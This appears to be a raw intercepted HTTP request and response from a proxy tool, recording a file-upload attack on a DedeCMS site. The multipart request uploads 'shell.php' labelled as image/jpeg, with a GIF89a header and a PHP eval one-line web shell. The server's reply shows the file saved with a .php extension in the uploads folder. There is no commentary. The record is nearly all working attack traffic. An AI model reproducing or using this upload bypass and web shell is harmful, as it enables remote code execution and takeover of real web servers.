 美化 Raw Hex \n
33 Content-Disposition: form-data; name="redirecturl"
34
35
36 ------WebKitFormBoundaryjN1eUnw8UB1AxnBS
37 Content-Disposition: form-data; name="tags"
38
39 asd
40 ------WebKitFormBoundaryjN1eUnw8UB1AxnBS
41 Content-Disposition: form-data; name="weight"
42
43 2
44 ------WebKitFormBoundaryjN1eUnw8UB1AxnBS
45 Content-Disposition: form-data; name="picname"
46
47 asd
48 ------WebKitFormBoundaryjN1eUnw8UB1AxnBS
49 Content-Disposition: form-data; name="litpic"; filename="shell.php"
50 Content-Type: image/jpeg
51
52 GIF89a
53 <?php @eval($_POST[1]);?>
54 ------WebKitFormBoundaryjN1eUnw8UB1AxnBS
55 Content-Disposition: form-data; name="source"
56
57 asd
58 ------WebKitFormBoundaryjN1eUnw8UB1AxnBS
59 Content-Disposition: form-data; name="writer"
60
61 asd
62 ------WebKitFormBoundaryjN1eUnw8UB1AxnBS
63 Content-Disposition: form-data; name="typeid"
64
65 1
66 ------WebKitFormBoundaryjN1eUnw8UB1AxnBS
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Mar 2025 07:23:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 378
12
13 <script language='javascript'>
14 parent.document.getElementById('uploadwait').style.display = 'none';
15 window.open(
'imagecut.php?f=picname&isupload=yes&file=/dedecms/uploads/allimg/250301/1-2503011523
330-L.php', 'popUpImagesWin',
'scrollbars=yes,resizable=yes,statebar=no,width=800,height=600,left=150, top=50');
16 </script>